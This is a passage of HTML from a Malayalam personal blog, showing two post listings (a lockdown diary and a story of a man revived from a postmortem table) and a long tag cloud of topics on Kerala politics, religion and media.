<div class='item-title'><a href='http://www.malayaali.com/2020/04/MyLockDown.html'>എന&#3405;റ&#3398; ല&#3403;ക&#3405;ഡ&#3415;ൺ ക&#3390;ല ജ&#3392;വ&#3391;ത&#3330; | മലയ&#3390;ള&#3391; പ&#3398;ര&#3391;ങ&#3405;ങ&#3403;ട&#3405;</a></div>
<div class='item-snippet'>     ല&#3403;ക&#3405;ഡ&#3415;ൺ ആയത&#3391;ന&#3390;ൽ ജ&#3403;ല&#3391;യ&#3391;ല&#3405;ല&#3390;ത&#3398; ബ&#3403;റട&#3391;ച&#3405;ച&#3393;&#3330; വ&#3391;ഷമ&#3391;ച&#3405;ച&#3393;&#3330; ഇര&#3391;ക&#3405;ക&#3393;ന&#3405;ന പ&#3403;സ&#3405;റ&#3405;റ&#3393;കള&#3393;&#3330; ട&#3405;ര&#3403;ള&#3393;കള&#3393;&#3330; ന&#3391;രവധ&#3391; ക&#3390;ണ&#3393;കയ&#3393;ണ&#3405;ട&#3390;യ&#3391;. ല&#3403;ക&#3405;ഡ&#3415;ണ&#3393;&#3330; #ക&#3402;റ&#3403;ണയ&#3393;&#3330;, #ക&#3403;വ&#3391;ഡ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2013/05/from-Postmortem-table.html' target='_blank'>
<img alt='പോസ്റ്റുമോർട്ടം ടേബിളിൽ നിന്ന് ജീവിതത്തിലേക്ക് തിരികെ വന്നൊരാൾ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgePnRV9XFSS-Hm5aob1r90hmc3UYdpuZxIv62rW_frvU0hcw99kE8P6m68tjqVjea5IhpP30-wmkzMP6uvi30W35aQe2Do05kGu0tZhgsV_mv5B5B-Jqdigk50VVKSjYOrUmXJSeXl6C8/w72-h72-p-k-no-nu/fb-com-MalayaliPeringode001.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2013/05/from-Postmortem-table.html'>പ&#3403;സ&#3405;റ&#3405;റ&#3393;മ&#3403;ർട&#3405;ട&#3330; ട&#3399;ബ&#3391;ള&#3391;ൽ ന&#3391;ന&#3405;ന&#3405; ജ&#3392;വ&#3391;തത&#3405;ത&#3391;ല&#3399;ക&#3405;ക&#3405; ത&#3391;ര&#3391;ക&#3398; വന&#3405;ന&#3402;ര&#3390;ൾ!</a></div>
<div class='item-snippet'>ഇക&#3405;കഴ&#3391;ഞ&#3405;ഞ മ&#3398;യ&#3405; അഞ&#3405;ച&#3391;ന&#3393; കണ&#3405;ണ&#3394;ര&#3391;ൽ നടന&#3405;ന ഖ&#3393;ർ&#8204;ആൻ ല&#3399;ണ&#3391;&#3330;ഗ&#3405; സ&#3405;ക&#3394;ൾ പഠ&#3391;ത&#3390;ക&#3405;കള&#3393;ട&#3398; സ&#3330;ഗമത&#3405;ത&#3391;ൽ വ&#3398;ച&#3405;ച&#3390;ണ&#3405; ഞ&#3390;ൻ അബ&#3405;ദ&#3393;ൽ ജബ&#3405;ബ&#3390;ർ എന&#3405;ന ഈ അത&#3405;ഭ&#3393;തമന&#3393;ഷ&#3405;യന&#3398; കണ&#3405;ടത&#3405;. ഞ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/2014'>2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/AbduRabbu'>AbduRabbu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Adhaar'>Adhaar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/AKG'>AKG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Alappad'>Alappad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Amen'>Amen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Amit%20Shah'>Amit Shah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/AP%20Anshid'>AP Anshid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Arabic'>Arabic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Article'>Article</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Aruvikkara'>Aruvikkara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Beach'>Beach</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Book%20Review'>Book Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Calligraphy'>Calligraphy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Corona'>Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Covid19'>Covid19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/CPIM'>CPIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/CPM'>CPM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Cyclone%20Gonu'>Cyclone Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Demonetisation'>Demonetisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Demonetization'>Demonetization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Dr.%20PP%20Abdul%20Haque'>Dr. PP Abdul Haque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Education'>Education</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Eid'>Eid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Eid%20Mubarak'>Eid Mubarak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/EP%20Jayarajan'>EP Jayarajan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.malayaali.com/search/label/facebook'>facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Farook%20Collage'>Farook Collage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/fb%20notification'>fb notification</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/gaza'>gaza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Gonu'>Gonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Harshal'>Harshal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Hollyday'>Hollyday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Hussain%20Madavoor'>Hussain Madavoor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/ICU'>ICU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/IUML'>IUML</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Jouhar%20Munawar'>Jouhar Munawar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/KairaliTV'>KairaliTV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Kanthapuram'>Kanthapuram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Karamath'>Karamath</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Kasargode'>Kasargode</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/kavitha'>kavitha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Kerala'>Kerala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Kerala%20Police'>Kerala Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/KK'>KK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/KNM'>KNM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/KSRTC'>KSRTC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/LDF'>LDF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Madhyamam'>Madhyamam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/makkalam'>makkalam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/malayalam'>malayalam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Malayali%20Peringode'>Malayali Peringode</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Mangalam%20TV'>Mangalam TV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/mazha'>mazha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/mazhathulli'>mazhathulli</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/MediaOne'>MediaOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Meelad'>Meelad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Milad'>Milad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Minister'>Minister</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/MM%20Akbar'>MM Akbar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Modi'>Modi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Muharram'>Muharram</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Mujahid'>Mujahid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Mujeeb%20Edavanna'>Mujeeb Edavanna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Murder'>Murder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Muslim%20League'>Muslim League</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/N%20D%20F'>N D F</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/OsamaBinLadin'>OsamaBinLadin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Outing'>Outing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Peace%20School'>Peace School</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Pinarayi%20Vijayan'>Pinarayi Vijayan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/poem'>poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Political'>Political</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/QLS'>QLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Rahul%20Gandhi'>Rahul Gandhi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/rain'>rain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Rajasthan'>Rajasthan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Ramadan'>Ramadan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Sabarimala'>Sabarimala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Saudi'>Saudi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/SDPI'>SDPI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/sea'>sea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Shabab'>Shabab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Shamnad'>Shamnad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Shukkoor%20Swalahi'>Shukkoor Swalahi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Sister%20Jesmi'>Sister Jesmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/SNC%20Lavalin'>SNC Lavalin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/TajMahal'>TajMahal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Thrithala'>Thrithala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Tips%20%26%20Tricks'>Tips &amp; Tricks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Typography'>Typography</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/UIDAI'>UIDAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Unity'>Unity</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Vallikkunnu'>Vallikkunnu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Vanitha%20Mathil'>Vanitha Mathil</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/varthamanam'>varthamanam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/VT%20Balram'>VT Balram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/Wisdom'>Wisdom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B4%BE%E0%B4%9A%E0%B4%BE%E0%B4%B0%E0%B4%82'>അന&#3390;ച&#3390;ര&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%81%E0%B4%AD%E0%B4%B5%E0%B4%82'>അന&#3393;ഭവ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%82%E0%B4%AA%E0%B5%8D%20%E0%B4%B5%E0%B4%BF%E0%B4%86%E0%B5%BC'>അന&#3394;പ&#3405; വ&#3391;ആർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%A8%E0%B5%8D%E0%B4%A7%E0%B4%B5%E0%B4%BF%E0%B4%B6%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%B8%E0%B4%82'>അന&#3405;ധവ&#3391;ശ&#3405;വ&#3390;സ&#3330;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AC%E0%B5%8D%E0%B4%A6%E0%B5%81%E0%B4%B2%E0%B5%8D%E2%80%8D%E0%B4%B9%E0%B4%AE%E0%B5%80%E0%B4%A6%E0%B5%8D'>അബ&#3405;ദ&#3393;ല&#3405;&#8205;ഹമ&#3392;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%AE%E0%B5%81%E0%B4%96%E0%B4%82'>അഭ&#3391;മ&#3393;ഖ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AD%E0%B4%BF%E0%B4%B2%E0%B4%BE%E0%B4%B7%E0%B5%8D'>അഭ&#3391;ല&#3390;ഷ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%AF%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B5%80'>അയ&#3393;ക&#3405;ത&#3392;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B0%E0%B5%81%E0%B4%B5%E0%B4%BF%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B4%B0'>അര&#3393;വ&#3391;ക&#3405;കര</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%85%E0%B4%B5%E0%B4%A7%E0%B4%BF'>അവധ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%86%E0%B4%A7%E0%B4%BE%E0%B5%BC'>ആധ&#3390;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%86%E0%B4%AE%E0%B5%87%E0%B4%A8%E0%B5%8D%E2%80%8D'>ആമ&#3399;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%86%E0%B4%B6%E0%B4%82%E0%B4%B8%E0%B4%95%E0%B4%B3%E0%B5%8D%E2%80%8D'>ആശ&#3330;സകള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%87%E0%B4%AA%E0%B4%BF%20%E0%B4%9C%E0%B4%AF%E0%B4%B0%E0%B4%BE%E0%B4%9C%E0%B5%BB'>ഇപ&#3391; ജയര&#3390;ജൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E0%B4%B0%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;ര&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%87%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%B1%E0%B4%BE%E0%B4%88%E0%B4%B2%E0%B5%8D%E2%80%8D'>ഇസ&#3405;&#8204;റ&#3390;ഈല&#3405;&#8205;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%88%E0%B4%A6%E0%B5%8D%20%E0%B4%AE%E0%B5%81%E0%B4%AC%E0%B4%BE%E0%B4%B1%E0%B4%95%E0%B5%8D'>ഈദ&#3405; മ&#3393;ബ&#3390;റക&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%89%E0%B4%B8%E0%B4%BE%E0%B4%AE'>ഉസ&#3390;മ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%82%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%85%E0%B4%95%E0%B5%8D%E0%B4%AC%E0%B5%BC'>എ&#3330;&#8204;എ&#3330; അക&#3405;ബർ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BB%20%E0%B4%A1%E0%B4%BF%20%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൻ ഡ&#3391; എഫ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%AA%E0%B4%BF%20%E0%B4%85%E0%B5%BB%E0%B4%B7%E0%B4%BF%E0%B4%A6%E0%B5%8D'>എപ&#3391; അൻഷ&#3391;ദ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B5%BD%E0%B4%A1%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%AB%E0%B5%8D'>എൽഡ&#3391;&#8204;എഫ&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8E%E0%B4%B8%E0%B5%8D%20%E0%B4%A1%E0%B4%BF%20%E0%B4%AA%E0%B4%BF%20%E0%B4%90'>എസ&#3405; ഡ&#3391; പ&#3391; ഐ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%A4'>ഏക&#3390;ന&#3405;തത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%8F%E0%B4%95%E0%B5%86%E0%B4%9C%E0%B4%BF'>ഏക&#3398;ജ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%90%E0%B4%95%E0%B5%8D%E0%B4%AF%E0%B4%82'>ഐക&#3405;യ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%90%E0%B4%A8%E0%B5%81%20%E0%B4%A8%E0%B5%81%E0%B4%B9'>ഐന&#3393; ന&#3393;ഹ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%90%E0%B4%B8%E0%B4%BF%E0%B4%AF%E0%B5%81'>ഐസ&#3391;യ&#3393;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%92%E0%B4%B8%E0%B4%BE%E0%B4%AE%20%E0%B4%AC%E0%B4%BF%E0%B5%BB%20%E0%B4%B2%E0%B4%BE%E0%B4%A6%E0%B4%BF%E0%B5%BB'>ഒസ&#3390;മ ബ&#3391;ൻ ല&#3390;ദ&#3391;ൻ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE'>ഓര&#3405;&#8205;മ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%93%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%AE%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ഓര&#3405;&#8205;മക&#3405;ക&#3393;റ&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%8D'>കമന&#3405;റ&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%AE%E0%B4%B2%20%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%AF%E0%B5%8D%E0%B4%AF'>കമല സ&#3393;രയ&#3405;യ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B5%E0%B4%BF%E0%B4%A4'>കവ&#3391;ത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B3%E0%B5%8D%E0%B4%B3%20%E0%B4%86%E0%B4%A4%E0%B5%8D%E0%B4%AE%E0%B5%80%E0%B4%AF%E0%B4%A4'>കള&#3405;ള ആത&#3405;മ&#3392;യത</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%B1%E0%B4%BE%E0%B4%AE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D'>കറ&#3390;മത&#3405;ത&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B4%BF%E0%B4%B0%E0%B4%BF%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B5%8D'>ക&#3390;ത&#3405;ത&#3391;ര&#3391;പ&#3405;പ&#3405;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82'>ക&#3390;ന&#3405;തപ&#3393;ര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D'>ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B0%E0%B5%8D%E2%80%8D%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%82%E0%B4%A3%E0%B5%8D%E2%80%8D'>ക&#3390;ര&#3405;&#8205;ട&#3405;ട&#3394;ണ&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BE%E0%B4%B8%E0%B5%BC%E0%B4%97%E0%B5%8B%E0%B4%9F%E0%B5%8D'>ക&#3390;സർഗ&#3403;ട&#3405;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B2%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ക&#3391;ന&#3390;ല&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%20%E0%B4%95%E0%B5%86%20%E0%B4%AE%E0%B5%81%E0%B4%B9%E0%B4%AE%E0%B5%8D%E0%B4%AE%E0%B4%A6%E0%B5%8D%20%E0%B4%B8%E0%B5%81%E0%B4%B2%E0%B5%8D%E0%B4%B2%E0%B4%AE%E0%B4%BF'>ക&#3398; ക&#3398; മ&#3393;ഹമ&#3405;മദ&#3405; സ&#3393;ല&#3405;ലമ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%86%E2%80%8C%E0%B4%8E%E0%B5%BB%E0%B4%8E%E0%B4%82'>ക&#3398;&#8204;എൻഎ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%95%E0%B5%87%E0%B4%B0%E0%B4%B3%20%E0%B4%AA%E0%B5%8B%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D'>ക&#3399;രള പ&#3403;ല&#3392;സ&#3405;</a>
</span>
<span class='label-size label-size-1'>
